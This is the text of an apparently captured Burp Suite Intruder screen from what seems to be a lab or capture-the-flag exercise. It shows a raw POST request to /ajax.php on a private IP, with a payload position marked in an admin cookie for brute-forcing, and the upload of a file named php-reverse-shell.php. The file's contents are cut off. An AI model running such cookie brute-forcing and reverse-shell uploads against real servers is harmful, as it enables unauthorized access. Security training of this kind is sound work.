 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.40 Upda
1 POST /ajax.php HTTP/1.1
2 Host: 192.168.1.40
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
8 boundary=---------------------------18421191505431019921492977497
9 Content-Length: 5852
10 Origin: http://192.168.1.40
11 Connection: keep-alive
12 Referer: http://192.168.1.40/dashboard.html
13 Cookie: admin=&G6u@B6uDXMq&Ms§A§
14
15 -----------------------------18421191505431019921492977497
16 Content-Disposition: form-data; name="secure";
17
18 val1d
19 -----------------------------18421191505431019921492977497
20 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
21 Content-Type: application/x-php
22
23
24 <?php
Search